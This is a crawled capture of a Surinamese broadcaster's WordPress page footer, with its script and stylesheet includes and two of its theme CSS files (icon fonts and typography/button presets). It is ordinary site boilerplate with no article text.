                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script id="sby_scripts-js-extra">
var sbyOptions = {"isAdmin":"","adminAjaxUrl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","placeholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder.png","placeholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder-narrow.png","lightboxPlaceholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder.png","lightboxPlaceholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder-narrow.png","autoplay":"1","semiEagerload":"","eagerload":""};
</script>
<script src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.0.2" id="sby_scripts-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"0c30825740"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"b2f12ca29d","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":81022,"title":"Digitale%20documenten%20worden%20niet%20geaccepteerd%20tijdens%20roadblock%20STVS%20JOURNAAL%2021%20juni%202023%20%E2%80%93%20STVS","excerpt":"","featuredImage":false}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28
body_size: 783
content:
@font-face {
  font-family: 'Bepro';
  src:  url('../fonts/Bepro.eot?vaih50');
  src:  url('../fonts/Bepro.eot?vaih50#iefix') format('embedded-opentype'),
    url('../fonts/Bepro.ttf?vaih50') format('truetype'),
    url('../fonts/Bepro.woff?vaih50') format('woff'),
    url('../fonts/Bepro.svg?vaih50#Bepro') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="bpro-"], [class*=" bpro-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Bepro' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bpro-long-right-arrow:before {
  content: "\e941";
}
.bpro-long-left-arrow:before {
  content: "\e942";
}
.bpro-coffee-cup-2:before {
  content: "\e93e";
}
.bpro-idea-3:before {
  content: "\e93f";
}
.bpro-smily:before {
  content: "\e940";
}
.bpro-d:before {
  content: "\e900";
}
.bpro-active-arrow-left:before {
  content: "\e901";
}
.bpro-active-arrow-right:before {
  content: "\e902";
}
.bpro-Add-to-cart-icon:before {
  content: "\e903";
}
.bpro-analytics:before {
  content: "\e904";
}
.bpro-analytics-2:before {
  content: "\e905";
}
.bpro-analytics-3:before {
  content: "\e906";
}
.bpro-arrow-board:before {
  content: "\e907";
}
.bpro-bike-insurance:before {
  content: "\e908";
}
.bpro-browser:before {
  content: "\e909";
}
.bpro-browser-2:before {
  content: "\e90a";
}
.bpro-browser-edit:before {
  content: "\e90b";
}
.bpro-car:before {
  content: "\e90c";
}
.bpro-car-insurance:before {
  content: "\e90d";
}
.bpro-chart:before {
  content: "\e90e";
}
.bpro-check-list:before {
  content: "\e90f";
}
.bpro-clock:before {
  content: "\e910";
}
.bpro-coffee-cup:before {
  content: "\e911";
}
.bpro-consultation:before {
  content: "\e912";
}
.bpro-Cube-layer:before {
  content: "\e913";
}
.bpro-dashboard:before {
  content: "\e914";
}
.bpro-database:before {
  content: "\e915";
}
.bpro-decorating:before {
  content: "\e916";
}
.bpro-development:before {
  content: "\e917";
}
.bpro-diagram:before {
  content: "\e918";
}
.bpro-email-1:before {
  content: "\e919";
}
.bpro-home-insurance:before {
  content: "\e91a";
}
.bpro-idea:before {
  content: "\e91b";
}
.bpro-idea-2:before {
  content: "\e91c";
}
.bpro-insurance-card:before {
  content: "\e91d";
}
.bpro-interview:before {
  content: "\e91e";
}
.bpro-keyword:before {
  content: "\e91f";
}
.bpro-laptop:before {
  content: "\e920";
}
.bpro-location:before {
  content: "\e921";
}
.bpro-mail:before {
  content: "\e922";
}
.bpro-mail-2:before {
  content: "\e923";
}
.bpro-mail-3:before {
  content: "\e924";
}
.bpro-marketing:before {
  content: "\e925";
}
.bpro-megaphone:before {
  content: "\e926";
}
.bpro-motorbike:before {
  content: "\e927";
}
.bpro-partners-icons-12:before {
  content: "\e928";
}
.bpro-phone-call-1:before {
  content: "\e929";
}
.bpro-phone-ringing:before {
  content: "\e92a";
}
.bpro-pie-chart:before {
  content: "\e92b";
}
.bpro-pie-chart-2:before {
  content: "\e92c";
}
.bpro-play:before {
  content: "\e92d";
}
.bpro-presentation-2:before {
  content: "\e92e";
}
.bpro-puzzle:before {
  content: "\e92f";
}
.bpro-puzzle-2:before {
  content: "\e930";
}
.bpro-question:before {
  content: "\e931";
}
.bpro-recommended:before {
  content: "\e932";
}
.bpro-Search:before {
  content: "\e933";
}
.bpro-search-icon:before {
  content: "\e934";
}
.bpro-search-impression:before {
  content: "\e935";
}
.bpro-sketch:before {
  content: "\e936";
}
.bpro-skyline:before {
  content: "\e937";
}
.bpro-upstairs:before {
  content: "\e938";
}
.bpro-users:before {
  content: "\e939";
}
.bpro-viber:before {
  content: "\e93a";
}
.bpro-waiter:before {
  content: "\e93b";
}
.bpro-winning:before {
  content: "\e93c";
}
.bpro-Wishlist-icon:before {
  content: "\e93d";
}



@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot?8lyjj2');
  src:  url('../fonts/icomoon.eot?8lyjj2#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf?8lyjj2') format('truetype'),
    url('../fonts/icomoon.woff?8lyjj2') format('woff'),
    url('../fonts/icomoon.svg?8lyjj2#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-local_9:before {
  content: "\e900";
}
.icon-local_11:before {
  content: "\e901";
}
.icon-Wemseu01:before {
  content: "\e902";
}
.icon-XjxC7N01:before {
  content: "\e903";
}
.icon-utBlv01:before {
  content: "\e904";
}
.icon-gGaLLZ01:before {
  content: "\e905";
}
.icon-local_1-1:before {
  content: "\e906";
}
.icon-local_1:before {
  content: "\e907";
}
.icon-local_3-1:before {
  content: "\e908";
}
.icon-local_3:before {
  content: "\e909";
}
.icon-local_5:before {
  content: "\e90a";
}
.icon-local_7-1:before {
  content: "\e90b";
}
.icon-local_7:before {
  content: "\e90c";
}


--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 3705
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Presets & Typography Settings
2. Buttons & Links
3. Spacing & Padding
4. Animation
5. Utility
*/

/*------------------------------------------------------
/  1. Presets & Typography Settings
/------------------------------------------------------*/
html,body{
    margin: 0;
    padding: 0;
}
body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0;
    color: #696969;
}
p{
    margin: 0 0 15px;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    color: #101a25;
    line-height: 1.5;
    margin: 0 0 15px;
}
.headFont{
    font-family: 'Fira Sans', sans-serif;
}
.jostFont{
    font-family: 'Jost', sans-serif;
}
:root{
    --theme-color: #bb0b0b;
    --theme-color-two: #007aff;
    --theme-color-three: #ff5538;
    --theme-color-five: #c89b5a;
    --theme-color-six: #00b9ff;
    --gr01-color-start: rgba(237,20,91,1);
    --gr01-color-end: rgba(110,69,226,1);
    --gr02-color-start: rgba(200,155,90,1);
    --gr02-color-end: rgba(230,196,147,1);
}
a{
    color: #101a25;
    text-decoration: none;

    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
a:hover{
    color: var(--theme-color);
    text-decoration: none;
}
input:focus, button:focus, select:focus, textarea:focus, a:focus{
    outline: 0;
    box-shadow: none;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
input[type="tel"]::-webkit-outer-spin-button,
input[type="tel"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.subTitle{
    font-weight: 500;
    font-size: 15px;
    line-height: .9;
    text-transform: uppercase;
    color: var(--theme-color);
    margin: 0 0 15px;
}
.prcolor2{
    color: var(--theme-color-two);
}
.prcolor3{
    color: var(--theme-color-three);
}
.prcolor6{
    color: var(--theme-color-six);
}
.font_600{
    font-weight: 600;
}
.subTitle span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: var(--theme-color);
    margin-right: 20px;
    position: relative;
    top: -5px;
}
.subTitle .bright{
    margin-right: 0;
    margin-left: 20px;
}
.subTitle i{
    display: inline-block;
    font-size: 12px;
    margin-right: 4px;
    position: relative;
    top: -1px;
}
.gradinacolor{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gradinacolor i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.subTitle02{
    font-size: 17px;
    line-height: .9;
    color: var(--theme-color-five);
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 5.1px;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.subTitle07{
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 3.2px;
}
.secTitle{
    font-size: 50px;
    line-height: 60px;
    margin: 0 0 40px;
}
.white{
    color: #fff;
}
.hcolor{
    color: #382c4d;
}
.secTitle span{
    font-weight: 300;
}
.secDesc{
    line-height: 28px;
    margin: 0 0 36px;
}
.secTitle02{
    font-size: 45px;
    line-height: 52px;
    margin: 0 0 40px;
}
.secTitle03{
    font-size: 50px;
    line-height: 55px;
    color: #1d1d1d;
    text-transform: uppercase;
    font-weight: 800;
    margin: 0 0 49px;
}
.secTitle03 img{
    display: block;
    margin: 19px auto 0;
}
.text-left .secTitle03 img{
    margin-right: auto;
    margin-left: 0;
}
.h06{
    color: #382c4d;
}

/*------------------------------------------------------
/  2. Buttons & Links
/------------------------------------------------------*/
.berpo_btn{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    overflow: hidden;
    font-size: 15px;
    font-weight: 700;
    height: 61px;
    line-height: 62px;
    border-radius: 5px;
    padding: 0 35.5px;
    text-align: center;
    border: none;
    outline: none;
    text-transform: uppercase;
    display: inline-block;
    background: var(--theme-color);
    color: #fff;
    vertical-align: middle;
    z-index: 2;
    transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition-delay: calc((var(--n) - 1) * 0.1s);
    -moz-transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn .bp-text {
  z-index: 3;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.berpo_btn .bp-shape {
  display: inline-block;
  position: absolute;
  width: 25%;
  height: 100%;
  background: #030303;
  transform: translateY(150%);
  border-radius: 50%;
  left: calc((var(--b) - 1) * 25%);
  transition: 0.5s;
  transition-delay: calc((var(--b) - 1) * 0.1s);
  z-index: 1;
}
.berpo_btn .bp-shape:nth-child(1) {
  --b: 1;
}
.berpo_btn .bp-shape:nth-child(2) {
  --b: 2;
}
.berpo_btn .bp-shape:nth-child(3) {
  --b: 3;
}
.berpo_btn .bp-shape:nth-child(4) {
  --b: 4;
}
.berpo_btn:hover .bp-shape {
  transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
}
.berpo_btn:hover{
    color: #fff;
}
.berpo_btn.with_icon{
    background: var(--theme-color-two);
    border-radius: 50px;
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    padding: 0 28px;
}
.berpo_btn.with_icon i{
    position: relative;
    width: 28px;
    height: 28px;
    background: #0258b6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 8px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon.in_left i{
